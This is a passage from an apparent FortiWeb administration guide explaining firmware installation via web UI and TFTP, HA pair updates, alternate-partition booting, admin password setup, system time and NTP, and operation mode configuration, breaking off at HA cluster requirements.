**1.** Download the firmware file from the Fortinet Technical Support web site:

https://support.fortinet.com/

**2.** Log in to the web UI of the FortiWeb appliance as the admin administrator, or an administrator account whose access profile contains Read and Write permissions in the Maintenance category.



Updating firmware on an HA pair requires some additions to the usual steps for a standalone appliance. For details, see ["Updating firmware on an HA pair" on page 83](#page-82-0).

- **3.** Go to System > Status > Status.
- **4.** In the System Information widget, in the Firmware Version row, click Update.



The Firmware Upgrade/Downgrade dialog appears.

**5.** Click Browse to locate and select the firmware file that you want to install, then click OK.

**6.** Click OK.

Your management computer uploads the firmware image to the FortiWeb appliance. The FortiWeb appliance installs the firmware and restarts. The time required varies by the size of the file and the speed of your network connection.



If you are *downgrading* the firmware to a previous version, and the settings are not fully backwards compatible, the FortiWeb appliance may either remove incompatible settings, or use the feature's default values for that version of the firmware. You may need to reconfigure some settings.

- **7.** Clear the cache of your web browser and restart it to ensure that it reloads the web UI and correctly displays all interface changes. For details, see your browser's documentation.
- **8.** To verify that the firmware was successfully installed, log in to the web UI and go to System > System > Status.

In the System Information widget, the Firmware Version row indicates the currently installed firmware version.

**9.** If you want to install alternate firmware on the secondary partition, follow ["Installing alternate](#page-83-0)  [firmware" on page 84](#page-83-0).

**10.**Continue with ["Changing the "admin" account password" on page 90.](#page-89-0)



Installing firmware replaces the current attack definitions with those included with the firmware release that you are installing. If you are updating or rearranging an existing deployment, after you install new firmware, make sure that your attack definitions are up-to-date. For more information, see ["Manually initiating update requests" on page 144.](#page-143-0)

# **To install firmware via the CLI**

**1.** Download the firmware file from the Fortinet Technical Support web site:

## https://support.fortinet.com/

**2.** Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a null-modem cable.



Updating firmware on an HA pair requires some additions to the usual steps for a standalone appliance. For details, see ["Updating firmware on an HA pair" on page 83](#page-82-0).

**3.** Initiate a connection from your management computer to the CLI of the FortiWeb appliance, and log in as the admin administrator, or an administrator account whose access profile contains Read and Write permissions in the Maintenance category.

For details, see ["Connecting to the web UI or CLI" on page 71](#page-70-0).

- **4.** Connect port1 of the FortiWeb appliance directly or to the same subnet as a TFTP server.
- **5.** Copy the new firmware image file to the root directory of the TFTP server.

**6.** If necessary, start your TFTP server. (If you do not have one, you can temporarily install and run one such as  $tftd$  (Windows, Mac OS X, or Linux) on your management computer.)



 Because TFTP is *not* secure, and because it does not support authentication and could allow anyone to have read and write access, you should *only* run it on trusted administrator-only networks, *never* on computers directly connected to the Internet. If possible, immediately turn off tftpd off when you are done.

**7.** Verify that the TFTP server is currently running, and that the FortiWeb appliance can reach the TFTP server.

To use the FortiWeb CLI to verify connectivity, enter the following command:

execute ping 192.168.1.168

where 192.168.1.168 is the IP address of the TFTP server.

**8.** Enter the following command to download the firmware image from the TFTP server to the FortiWeb appliance:

execute restore image tftp <name\_str> <tftp\_ipv4>

where  $\langle$ name\_str> is the name of the firmware image file and  $\langle$ tftp\_ipv4> is the IP address of the TFTP server. For example, if the firmware image file name is image.out and the IP address of the TFTP server is 192.168.1.168, enter:

execute restore image tftp image.out 192.168.1.168

One of the following message appears:

This operation will replace the current firmware version! Do you want to continue?  $(y/n)$ 

or:

Get image from tftp server OK. Check image OK. This operation will downgrade the current firmware version! Do you want to continue? (y/n)

**9.** Type y.

The FortiWeb appliance downloads the firmware image file from the TFTP server. The FortiWeb appliance installs the firmware and restarts:

MAC:00219B8F0D94

###########################

Total 28385179 bytes data downloaded.

Verifying the integrity of the firmware image.

```
Save as Default firmware/Backup firmware/Run image without 
saving:[D/B/R]?
```


If the download fails after the integrity check with the error message:

invalid compressed format (err=1)

but the firmware matches the integrity checksum on the Fortinet Technical Support web site, try a different TFTP server.

The time required varies by the size of the file and the speed of your network connection.



If you are *downgrading* the firmware to a previous version, the FortiWeb appliance reverts the configuration to default values for that version of the firmware. You will need to reconfigure the FortiWeb appliance or restore the configuration file from a backup. For details, see ["Connecting to the web UI or CLI" on page 71](#page-70-0) and, if you opt to restore the configuration, ["Restoring a previous configuration" on page 210](#page-209-0).

**10.**To verify that the firmware was successfully installed, log in to the CLI and type:

get system status

The firmware version number is displayed.

- **11.**If you want to install alternate firmware on the secondary partition, follow ["Installing alternate](#page-83-0)  [firmware" on page 84](#page-83-0).
- **12.**Continue with ["Changing the "admin" account password" on page 90.](#page-89-0)



Installing firmware replaces the current FortiGuard packages with those included with the firmware release that you are installing. If you are updating or rearranging an existing deployment, after you install new firmware, make sure that your attack definitions are up-to-date. For more information, see ["Manually initiating update requests" on page 144.](#page-143-0)

## **See also**

- [Updating firmware on an HA pair](#page-82-0)
- [Installing alternate firmware](#page-83-0)
- [Manually initiating update requests](#page-143-0)

# <span id="page-82-1"></span><span id="page-82-0"></span>Updating firmware on an HA pair

Installing firmware on an HA pair is similar to installing firmware on a single, standalone appliance.

To ensure minimal interruption of service to clients, use the following steps.



This update procedure is *only* valid for upgrading *from* FortiWeb 4.0 MR4 or newer.

If you are upgrading from FortiWeb 4.0 MR3, for example, the active appliance will *not* automatically send the new firmware to the standby; you must quickly connect to the standby and manually install the new firmware while the originally active appliance is upgrading and rebooting. Alternatively, switch the appliances out of HA mode, upgrade them individually, then switch them back into HA mode.



If *downgrading* to a previous version, do *not* use this procedure. The HA daemon on the standby appliance might detect that the main appliance has older firmware, and attempt to upgrade it to bring it into sync, undoing your downgrade.

Instead, switch out of HA, downgrade each appliance individually, then switch them back into HA mode.

### **To update the firmware of an HA pair**

**1.** Verify that both of the members in the HA pair are powered on and available on *all* of the network interfaces that you have configured.



If required ports are not available, HA port monitoring could inadvertently trigger an additional failover and traffic interruption during the firmware update.

**2.** Log in to the web UI of the *primary* appliance as the admin administrator. (You cannot connect to an appliance while it is the standby.)

Alternatively, log on with an administrator account whose access profile contains Read and Write permissions in the Maintenance category.

**3.** Install the firmware on the primary appliance. For details, see "Installing firmware" on [page 79.](#page-78-0) When installing via the web UI, a message will appear after your web browser has uploaded the file:

Sending the new firmware file to the standby. Please wait...

The primary appliance will transmit the firmware file to the standby appliance over its HA link.The standby appliance will upgrade its firmware first; on the active appliance, this will be recorded in an event log message such as:

Member (FV-1KC3R11111111) left HA group

After the standby appliance reboots and indicates via the HA heartbeat that it is up again, the primary appliance will begin to update its own firmware. During that time, the standby appliance will temporarily become active and process your network's traffic. After the original appliance reboots, it indicates via the HA heartbeat that it is up again. Which appliance will assume the active role of traffic processing depends on your configuration (see ["How HA chooses the active appliance" on page 44](#page-43-0)):

- If [Override](#page-100-0) is *enabled*, the cluster will consider your [Device Priority](#page-100-1) setting. Therefore both appliances usually make a second failover in order to resume their original roles.
- If [Override](#page-100-0) is **disabled**, the cluster will consider uptime first. The original primary appliance will have a smaller uptime due to the order of reboots during the firmware upgrade. Therefore it will *not* resume its active role; instead, the standby will remain the new primary appliance. A second failover will *not* occur.

Reboot times vary by the appliance model, and also by differences between the original firmware and the firmware you are installing, which may require the installer to convert the configuration and/or disk partitioning schemes to be compatible with the new firmware version.

#### **See also**

- [Installing firmware](#page-78-0)
- [Configuring a high availability \(HA\) FortiWeb cluster](#page-96-0)

# <span id="page-83-0"></span>Installing alternate firmware

You can install alternate firmware which can be loaded from its separate partition if the primary firmware fails. This can be accomplished via the web UI or CLI.

### **To install alternate firmware via the web UI**

**1.** Download the firmware file from the Fortinet Technical Support web site:

https://support.fortinet.com/

**2.** Log in to the web UI of the FortiWeb appliance as the admin administrator, or an administrator account whose access profile contains Read and Write permissions in the Maintenance category.



Updating firmware on an HA pair requires some additions to the usual steps for a standalone appliance. For details, see ["Updating firmware on an HA pair" on page 83.](#page-82-0)

**3.** Go to System > Maintenance > Backup & Restore.



To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Maintenance category. For details, see ["Permissions" on page 47.](#page-46-0)

**4.** In the Firmware area, in the row of the alternate partition, click Upload and Reboot.

The Firmware Upgrade/Downgrade dialog appears.

- **5.** Click Browse to locate and select the firmware file that you want to install, then click OK.
- **6.** Click OK.

Your management computer uploads the firmware image to the FortiWeb appliance. The FortiWeb appliance installs the firmware and restarts. The time required varies by the size of the file and the speed of your network connection.



If you are *downgrading* the firmware to a previous version, and the settings are not fully backwards compatible, the FortiWeb appliance may either remove incompatible settings, or use the feature's default values for that version of the firmware. You may need to reconfigure some settings.

**7.** Clear the cache of your web browser and restart it to ensure that it reloads the web UI and correctly displays all interface changes. For details, see your browser's documentation.

**8.** To verify that the firmware was successfully installed, log in to the web UI and go to System > System > Status.

In the System Information widget, the Firmware Version row indicates the currently installed firmware version.

#### **To install alternate firmware via the CLI**

**1.** Download the firmware file from the Fortinet Technical Support web site:

https://support.fortinet.com/

- **2.** Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a null-modem cable.
- **3.** Initiate a connection from your management computer to the CLI of the FortiWeb appliance, and log in as the admin administrator, or an administrator account whose access profile contains Read and Write permissions in the Maintenance category.

For details, see ["Connecting to the web UI or CLI" on page 71](#page-70-0).

- **4.** Connect port1 of the FortiWeb appliance directly or to the same subnet as a TFTP server.
- **5.** Copy the new firmware image file to the root directory of the TFTP server.
- **6.** If necessary, start your TFTP server. (If you do not have one, you can temporarily install and run one such as  $tftpd$  (Windows, Mac OS X, or Linux) on your management computer.)



 Because TFTP is *not* secure, and because it does not support authentication and could allow anyone to have read and write access, you should *only* run it on trusted administrator-only networks, *never* on computers directly connected to the Internet. If possible, immediately turn off tftpd off when you are done.

**7.** Verify that the TFTP server is currently running, and that the FortiWeb appliance can reach the TFTP server.

To use the FortiWeb CLI to verify connectivity, enter the following command:

execute ping 192.168.1.168

where 192.168.1.168 is the IP address of the TFTP server.

**8.** Enter the following command to restart the FortiWeb appliance:

execute reboot

**9.** As the FortiWeb appliances starts, a series of system startup messages appear.

Press any key to display configuration menu........

**10.**Immediately press a key to interrupt the system startup.



You have only 3 seconds to press a key. If you do not press a key soon enough, the FortiWeb appliance reboots and you must log in and repeat the execute reboot command.

If you successfully interrupt the startup process, the following messages appears:

- [G]: Get firmware image from TFTP server.
- [F]: Format boot device.
- [B]: Boot with backup firmware and set as default.
- [Q]: Quit menu and continue to boot with default firmware.
- [H]: Display this list of options.

Enter G,F,B,Q,or H:

Please connect TFTP server to Ethernet port "1".

**11.**Type G to get the firmware image from the TFTP server.

The following message appears:

Enter TFTP server address [192.168.1.168]:

**12.**Type the IP address of the TFTP server and press Enter.

The following message appears:

Enter local address [192.168.1.188]:

**13.**Type a temporary IP address that can be used by the FortiWeb appliance to connect to the TFTP server.

The following message appears:

Enter firmware image file name [image.out]:

**14.**Type the firmware image file name and press Enter.

The FortiWeb appliance downloads the firmware image file from the TFTP server and displays a message similar to the following:

```
MAC:00219B8F0D94
```
###########################

Total 28385179 bytes data downloaded.

Verifying the integrity of the firmware image.

```
Save as Default firmware/Backup firmware/Run image without 
saving:[D/B/R]?
```


If the download fails after the integrity check with the error message:

invalid compressed format (err=1)

but the firmware matches the integrity checksum on the Fortinet Technical Support web site, try a different TFTP server.

#### **15.**Type B.

The FortiWeb appliance saves the backup firmware image and restarts. When the FortiWeb appliance reboots, it is running the primary firmware.

#### **See also**

- [Booting from the alternate partition](#page-86-0)
- [Installing firmware](#page-78-0)
- [Manually initiating update requests](#page-143-0)

#### <span id="page-86-0"></span>Booting from the alternate partition

System > Maintenance > Backup & Restore lists the firmware versions currently installed on your FortiWeb appliance.

Each appliance can have up to two firmware versions installed. Each firmware version is stored in a separate partition. The partition whose firmware is currently running is noted with a white check mark in a green circle in the Active column.

#### **To boot into alternate firmware via the web UI**

**1.** Install firmware onto the alternate partition (see ["Installing alternate firmware" on page 84](#page-83-0)).





To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Maintenance category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** In the Firmware area, click Boot alternate firmware.

A warning message appears.

**4.** Click OK.

A message appears instructing you to refresh your browser in a few minutes after the appliance has booted the other firmware.

## **To boot into alternate firmware via the local console CLI**

- **1.** Install firmware onto the alternate partition (see ["Installing alternate firmware" on page 84](#page-83-0)).
- **2.** Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a null-modem cable.
- **3.** Initiate a connection from your management computer to the CLI of the FortiWeb appliance, and log in as the admin administrator, or an administrator account whose access profile contains Read and Write permissions in the Maintenance category.

For details, see ["Connecting to the web UI or CLI" on page 71](#page-70-0).

**4.** Enter the following command to restart the FortiWeb appliance:

execute reboot

**5.** As the FortiWeb appliances starts, a series of system startup messages appear.

Press any key to display configuration menu........ Immediately press a key to interrupt the system startup.



You have only 3 seconds to press a key. If you do not press a key soon enough, the FortiWeb appliance reboots and you must log in and repeat the execute reboot command.

If you successfully interrupt the startup process, the following messages appears:

[G]: Get firmware image from TFTP server. [F]: Format boot device. [B]: Boot with backup firmware and set as default. [Q]: Quit menu and continue to boot with default firmware. [H]: Display this list of options. Enter G,F,B,Q,or H:

Please connect TFTP server to Ethernet port "1".

**6.** Type B to reboot and use the backup firmware.

#### **See also**

• [Installing alternate firmware](#page-83-0)

# <span id="page-89-0"></span>Changing the "admin" account password

The default administrator account, named admin, initially has no password.

Unlike other administrator accounts, the admin administrator account exists by default and cannot be deleted. The admin administrator account is similar to a root administrator account. This administrator account always has full permission to view and change all FortiWeb configuration options, including viewing and changing all other administrator accounts. Its name and permissions cannot be changed.

Before you connect the FortiWeb appliance to your overall network, you should configure the admin account with a password to prevent others from logging in to the FortiWeb and changing its configuration.



Set a strong password for the admini administrator account, and change the password regularly. Failure to maintain the password of the admin administrator account could compromise the security of your FortiWeb appliance. As such, it can constitute a violation of PCI DSS compliance and is against best practices. For improved security, the password should be at least eight characters long, be sufficiently complex, and be changed regularly. To check the strength of your password, you can use a utility such as Microsoft's password strength meter.

#### **To change the** admin **administrator password via the web UI**

- **1.** Go to System > Admin > Administrators.
- **2.** In the row corresponding to the admin administrator account, mark its check box.
- **3.** Click Change Password.
- **4.** In the Old Password field, do not enter anything. (In its default state, there is no password for the admin account.)
- **5.** In the New Password field, enter a password with sufficient complexity and number of characters to deter brute force and other attacks.
- **6.** In the Confirm Password field, enter the new password again to confirm its spelling.
- **7.** Click OK.
- **8.** Click Logout.

The FortiWeb appliance logs you out. To continue using the web UI, you must log in again. The new password takes effect the next time that administrator account logs in.

#### **To change the** admin **administrator password via the CLI**

Enter the following commands:

```
config system admin
  edit admin
     set password <new-password str> ''
  end
exit
```
where  $\epsilon$ new-password  $str$  is the password for the administrator account named admin.

The FortiWeb appliance logs you out. To continue working in the CLI, you must log in again using the new password. The new password will take effect only for newly initiated sessions in the CLI or web UI.

# Setting the system time & date

You can either manually set the FortiWeb system time or configure the FortiWeb appliance to automatically keep its system time correct by synchronizing with a Network Time Protocol (NTP) server.



For many features to work, including scheduling, logging, and SSL/TLS-dependent features, the FortiWeb system time must be accurate.

## **To configure the system time via the web UI**

**1.** Go to System > Maintenance > System Time.

The Time Settings dialog appears in a pop-up window.



Alternatively, go to System  $>$  Status  $>$  Status. In the System Information widget, in the System Time row, click Change.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Maintenance category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** From Time Zone, select the time zone where the FortiWeb appliance is located.

**3.** If you want FortiWeb to automatically synchronize its clock with an NTP server (recommended), configure these settings:



NTP requires that FortiWeb be able to connect to the Internet on UDP port 123.



Otherwise, select Set Time, then manually set the current date and time. If you want FortiWeb to automatically adjust its own clock when its time zone changes between daylight saving time (DST) and standard time, enable Automatically adjust clock for daylight saving changes. The clock will be initialized with your manually specified time when you click OK.

**4.** Click OK.

If you manually configured the time, or if you enabled NTP and the NTP query for the current time *succeeds*, the new clock time should appear in System time. (If the query reply is slow, you may need to wait a couple of seconds, then click Refresh to update the display in System time.)



If the NTP query *fails*, the system clock will continue without adjustment. If FortiWeb's time was 3 hours late, for example, the time will still be 3 hours late. Verify your DNS server IPs, your NTP server IP or name, routing, and that your firewalls or routers do not block or proxy UDP port 123.

## **To configure NTP via the CLI**

To synchronize with an NTP server, enter the following commands:

```
config system global
  set ntpsync enable
  set timezone <timezone_index>
  set ntpserver {<server_fqdn> | <server_ipv4>}
end
```
where:

- <timezone\_index> is the index number of the time zone in which the FortiWeb appliance is located (to view the list of valid time zones and their associated index numbers, enter a question mark)
- {<server\_fqdn> | <server\_ipv4>} is a choice of either the IP address or fully qualified domain name (FQDN) of the NTP server, such as pool.ntp.org

If your NTP query *succeeds*, the new clock time should appear when you enter the command:

```
get system status
```
If the NTP query *fails*, the system clock will continue without adjustment. If FortiWeb's time was 3 hours late, for example, the time will still be 3 hours late. Verify your DNS server IPs, your NTP server IP or name, routing, and that your firewalls or routers do not block or proxy UDP port 123.

#### **To manually set the date and time via the CLI**

To manually configure the FortiWeb appliance's system time and disable the connection to an NTP server, enter the following commands:

```
config system global
  set ntpsync disable
  set timezone <timezone_index>
  set dst {enable | disable}
end
execute time <time_str>
execute date <date str>
```
where:

- <timezone\_index> is the index number of the time zone in which the FortiWeb appliance is located (to view the list of valid time zones and their associated index numbers, enter a question mark)
- dst {enable | disable} i**s a choice between enabling or disabling daylight saving** time (DST) clock adjustments
- <time\_str> is the time for the time zone in which the FortiWeb appliance is located according to a 24-hour clock, formatted as hh:mm:ss (hh is the hour, mm is the minute, and ss is the second)
- <date\_str> is the date for the time zone in which the FortiWeb appliance is located, formatted as yyyy-mm-dd (yyyy is the year, mm is the month, and dd is the day)

#### **See also**

• [System Information widget](#page-527-0)

# Setting the operation mode

Once the FortiWeb appliance is mounted and powered on, you have physically connected the FortiWeb appliance to your overall network, and you have connected to either the FortiWeb appliance's web UI or CLI, you must configure the operation mode.

You will usually set the operation mode once, during installation or when using the Setup Wizard. Exceptions include if you install the FortiWeb appliance in offline protection mode for evaluation or transition purposes, before deciding to switch to another mode for more feature support in a permanent deployment. (See also ["Switching out of offline protection](#page-204-0)  [mode" on page](#page-204-0) 205.)



The physical topology *must* match the operation mode. For details, see ["Planning the network](#page-60-0)  [topology" on page](#page-60-0) 61 and ["How to choose the operation mode" on page](#page-60-1) 61.

### **To configure the operation mode via the web UI**



Back up your configuration before changing the operation mode. (See ["Backups" on page 206](#page-205-0).) Changing modes deletes any policies not applicable to the new mode, all static routes, V-zone IPs, TCP SYN flood protection settings, and VLANs. You also must re-cable your network topology to suit the operation mode, unless you are switching between the two transparent modes, which have similar network topology requirements.

**1.** Go to System > Config > Operation.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

Alternatively, go to System > Status > Status, then, in the System Information widget, next to Operation Mode, click Change.

- **2.** From Operation Mode, select one of the following modes:
	- Reverse Proxy
	- Offline Protection
	- True Transparent Proxy
	- Transparent Inspection

For details, see ["How to choose the operation mode" on page 61](#page-60-1).

**Figure 15:**Operation mode (reverse proxy)



**Figure 16:**Operation mode (true transparent proxy)



If you are changing to true transparent proxy or transparent inspection mode, also configure Default Gateway with the IP address of the next hop router, and configure Management IP with the IP address of port1.

- **3.** Click Apply.
- **4.** If you have not yet adjusted the physical topology to suit the new operation mode, see ["Planning the network topology" on page 61](#page-60-0). You may also need to reconfigure IP addresses, static routes, bridges, and virtual servers, and enable or disable SSL on your web servers.

# **To configure the operation mode via the CLI**



Back up your configuration before changing the operation mode. (See ["Backups" on page 206](#page-205-0).) Changing modes deletes any policies not applicable to the new mode, all static routes, V-zone IPs, and VLANs. You may also need to re-cable your network topology to suit the operation mode. Exceptions may include switching between the two transparent modes, which have similar network topology requirements.

**1.** Enter the following commands:

```
config system settings
  set opmode {offline-protection | reverse-proxy | transparent | 
  transparent-inspection}
end
```
where {offline-protection | reverse-proxy | transparent | transparent-inspection} is a choice between the available operation modes.

**2.** If you are changing to true transparent proxy or transparent inspection mode, also enter the following commands:

```
config system settings
  set gateway <gateway_ipv4>
end
```
where  $\langle$ gateway\_ipv4> is the IP address of the gateway router (see "Adding a gateway" [on page 125\)](#page-124-0).

FortiWeb will use the gateway setting to create a corresponding static route under config router static with the first available index number. Packets will egress through port1, the hard-coded management network interface for the transparent operation modes.

**3.** If you have not yet adjusted the physical topology to suit the new operation mode, see ["Planning the network topology" on page 61](#page-60-0). You may also need to reconfigure IP addresses, static routes, bridges, and virtual servers, and enable or disable SSL/TLS on your web servers.

# **See also**

- [Planning the network topology](#page-60-0)
- [Configuring the network settings](#page-110-0)
- [Adding a gateway](#page-124-0)
- [Configuring a bridge \(V-zone\)](#page-121-0)
- [Configuring virtual servers on your FortiWeb](#page-271-0)
- [How operation mode affects server policy behavior](#page-462-0)

# <span id="page-96-0"></span>Configuring a high availability (HA) FortiWeb cluster

By default, FortiWeb appliances are each a single, standalone appliance. They operate independently.

If you have purchased more than one, however, you can configure the FortiWeb appliances to form an *active-passive* high availability (HA) FortiWeb cluster. This improves availability so that you can achieve 99.999% service level agreement (SLA) uptimes regardless of, for example, hardware failure or maintenance periods.



If you have multiple FortiWeb appliances but do *not* need failover, you can still synchronize the configuration. This can be useful for cloned network environments and externally load-balanced active-active HA. See ["Replicating the configuration without FortiWeb HA](#page-106-0)  [\(external HA\)" on page](#page-106-0) 107.

## *HA requirements*

- Two identical physical FortiWeb appliances (i.e., the same hardware model and firmware version (for example, both appliances could be a FortiWeb 3000C running FortiWeb 5.0 Patch 6))
